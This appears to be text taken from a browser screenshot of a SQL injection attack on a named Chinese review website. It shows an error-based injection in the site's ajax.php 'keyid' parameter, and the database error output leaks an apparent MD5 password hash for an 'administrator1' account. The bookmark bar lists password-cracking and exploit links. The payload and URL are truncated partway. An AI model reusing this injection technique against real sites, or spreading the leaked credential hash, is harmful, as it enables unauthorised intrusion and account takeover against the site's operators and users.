 烟台点评网,烟台口碑网,...
http://www.ytdianping.co...
http://www.ytdianping.com/ajax.php?action=digg&idtype=shop&keyid=1%20and(se
国内安全门户 国外安全门户 国内老牌技术 经常逛的 旁注查询 MD5破解 linux oday
数据库出错:
MySQL Query Error: SELECT 1 and(select 1 from(select count(*),concat((select (select (SELECT conca
Mysql error description: Duplicate entry 'a1f26a1dc4982248891f312166f6d2d4<administrator1' for key 1
Mysql error number: 1062
Date: 2010-06-23 @ 12:55
Script: http://www.ytdianping.com/ajax.php?
action=digg&idtype=shop&keyid=1%20and(select%201%20from(select%20count(*),concat((select%20(sele